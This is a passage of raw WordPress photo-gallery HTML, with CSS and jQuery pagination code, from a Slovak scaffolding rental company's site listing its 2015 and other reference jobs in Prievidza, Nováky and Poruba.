href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07e.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="308"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07e.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07e.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="307" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07a.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="307"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07a.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07a.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="306" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07g.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="306"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07g.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07g.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="305" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07h.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="305"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07h.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07h.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="304" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07j.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="304"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07j.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07j.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="303" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07i.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="303"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07i.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07i.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      display: none;      }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_2">          <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        bwg_ajax('gal_front_form_2', '2', 'bwg_thumbnails_2', '38', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-2').on('click', function () {              spider_page_2(this, 1, -2, 'numeric');          });          jQuery('.prev-page-2').on('click', function () {              spider_page_2(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-2').on('click', function () {              spider_page_2(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-2').on('click', function () {              spider_page_2(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_2').on('click', function () {          spider_page_2(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_2" name="bwg_album_breadcrumb_2" value='[{"id":"38","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      display: none;      }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_2">          <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        bwg_ajax('gal_front_form_2', '2', 'bwg_thumbnails_2', '38', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-2').on('click', function () {              spider_page_2(this, 1, -2, 'numeric');          });          jQuery('.prev-page-2').on('click', function () {              spider_page_2(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-2').on('click', function () {              spider_page_2(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-2').on('click', function () {              spider_page_2(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_2').on('click', function () {          spider_page_2(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_2 #bwg_container2_2 #spider_popup_overlay_2 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_2" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_2" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_2" value="1468767747">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2015</h2>
<style id="bwg-style-3">    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_3"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="3"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=3&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="3">      <div id="bwg_container2_3">            <div id="ajax_loading_3" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_3" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_3"              class="bwg-hidden"              method="post"              action="#"              data-current="3"              data-shortcode-id="147"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="13"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_3" class="bwg-background bwg-background-3">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="3"         id="bwg_album_compact_3"         class="bwg-thumbnails bwg-container bwg-container-3 bwg-album-thumbnails bwg_album_thumbnails_3">              <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=30'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="30"             data-title="Prenájom lešenia vo Fortischem a.s. Nováky pre Ecoflex s.r.o. Prievidza"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Ecoflex_s.r.o._Prievidza/thumb/ref_01t.jpg?bwg=1568538710"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Ecoflex_s.r.o._Prievidza/thumb/ref_01t.jpg?bwg=1568538710"                       alt="Prenájom lešenia vo Fortischem a.s. Nováky pre Ecoflex s.r.o. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia vo Fortischem a.s. Nováky pre Ecoflex s.r.o. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia vo Fortischem a.s. Nováky pre Ecoflex s.r.o. Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=31'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="31"             data-title="Zatepletnie bytového domu Nováky, prenájom lešenia pre Content Plus s.r.o. Trenčín"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zatepletnie_bytového_domu_Nováky_prenájom_lešenia_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03l.jpg?bwg=1568538841"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zatepletnie_bytového_domu_Nováky_prenájom_lešenia_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03l.jpg?bwg=1568538841"                       alt="Zatepletnie bytového domu Nováky, prenájom lešenia pre Content Plus s.r.o. Trenčín" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Zatepletnie bytového domu Nováky, prenájom lešenia pre Content Plus s.r.o. Trenčín</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Zatepletnie bytového domu Nováky, prenájom lešenia pre Content Plus s.r.o. Trenčín</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=32'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="32"             data-title="Nadstavba a prerábka bytového domu v Prievidzi pre TKBČ s.r.o. Prievidza"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Nadstavba_a_prerábka_bytového_domu_v_Prievidzi_pre_TKBČ_s.r.o._Prievidza/thumb/ref_08c.jpg?bwg=1568538912"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Nadstavba_a_prerábka_bytového_domu_v_Prievidzi_pre_TKBČ_s.r.o._Prievidza/thumb/ref_08c.jpg?bwg=1568538912"                       alt="Nadstavba a prerábka bytového domu v Prievidzi pre TKBČ s.r.o. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Nadstavba a prerábka bytového domu v Prievidzi pre TKBČ s.r.o. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Nadstavba a prerábka bytového domu v Prievidzi pre TKBČ s.r.o. Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=33'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="33"             data-title="Obnova fasády – má byť Prenájom lešenia na MŠ D. Krmana v Prievidzi pre Lechstav s.r.o. Prešov"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Obnova_fasády_–_má_byť_Prenájom_lešenia_na_MŠ_D._Krmana_v_Prievidzi_pre_Lechstav_s.r.o._Prešov/thumb/ref_09g.jpg?bwg=1568540016"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Obnova_fasády_–_má_byť_Prenájom_lešenia_na_MŠ_D._Krmana_v_Prievidzi_pre_Lechstav_s.r.o._Prešov/thumb/ref_09g.jpg?bwg=1568540016"                       alt="Obnova fasády – má byť Prenájom lešenia na MŠ D. Krmana v Prievidzi pre Lechstav s.r.o. Prešov" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Obnova fasády – má byť Prenájom lešenia na MŠ D. Krmana v Prievidzi pre Lechstav s.r.o. Prešov</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Obnova fasády – má byť Prenájom lešenia na MŠ D. Krmana v Prievidzi pre Lechstav s.r.o. Prešov</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=34'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="34"             data-title="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10g.jpg?bwg=1568540103"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výmena_okien_–_má_byť_prenájom_lešenia_Baňa_Nováky_pre_HBP_a.s._Prievidza/thumb/ref_10g.jpg?bwg=1568540103"                       alt="Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Výmena okien – má byť prenájom lešenia Baňa Nováky pre HBP a.s. Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_3"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_3=gallery&#038;album_gallery_id_3=35'                          data-container_id="bwg_album_compact_3"             data-def_type="gallery"             data-album_gallery_id="13"             data-alb_gal_id="35"             data-title="Prenájom lešenia vo Fortischem a.s. na SPVC1 pre Ecoflex s.r.o. Prievidza"             data-bwg="3">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._na_SPVC1_pre_Ecoflex_s.r.o._Prievidza/thumb/ref_12g.jpg?bwg=1568540171"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._na_SPVC1_pre_Ecoflex_s.r.o._Prievidza/thumb/ref_12g.jpg?bwg=1568540171"                       alt="Prenájom lešenia vo Fortischem a.s. na SPVC1 pre Ecoflex s.r.o. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia vo Fortischem a.s. na SPVC1 pre Ecoflex s.r.o. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia vo Fortischem a.s. na SPVC1 pre Ecoflex s.r.o. Prievidza</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_3" name="bwg_album_breadcrumb_3" value='[{"id":"13","page":1}]' />    <style>      